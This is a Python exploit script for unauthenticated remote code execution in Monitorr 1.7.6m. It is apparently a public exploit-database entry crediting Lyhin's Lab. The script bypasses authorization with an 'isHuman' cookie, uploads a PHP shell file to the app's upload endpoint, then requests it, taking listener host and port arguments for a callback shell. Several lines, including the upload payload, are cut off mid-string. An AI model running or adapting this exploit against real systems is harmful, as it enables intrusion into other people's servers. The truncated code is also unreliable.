 #!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
requests.packages.urllib3.disable_warnings()
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: ima
    t=requests.post(url, headers=headers, data=data , verify=False, cookies={"isHuman":"1"})
    print(t.text)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0
    requests.get(url, headers=headers , verify=False, cookies={"isHuman":"1"})